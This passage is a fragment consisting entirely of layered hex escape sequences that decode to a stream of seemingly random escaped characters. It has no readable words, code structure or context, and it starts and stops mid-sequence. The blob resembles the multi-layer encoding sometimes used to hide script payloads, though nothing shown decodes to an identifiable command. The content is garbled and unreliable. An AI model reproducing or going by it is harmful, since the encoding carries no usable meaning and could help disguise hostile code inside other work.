x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c